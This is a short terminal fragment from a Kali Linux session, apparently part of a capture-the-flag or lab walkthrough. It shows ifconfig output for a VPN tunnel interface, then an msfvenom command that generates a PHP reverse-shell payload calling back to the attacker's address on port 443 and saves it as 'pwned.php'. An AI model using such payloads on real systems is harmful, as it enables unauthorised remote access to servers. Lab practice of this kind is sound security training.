 TX packets 8  bytes 480 (480.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.21.166.149  netmask 255.255.0.0  destination 10.21.166.149
inet6 fe80::a4df:3fcd:212b:3a09  prefixlen 64  scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 100527  bytes 21491480 (20.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 102327  bytes 7856799 (7.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p php/reverse_php LHOST=10.21.166.149 LPORT=443 -f raw > pwned.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 2966 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$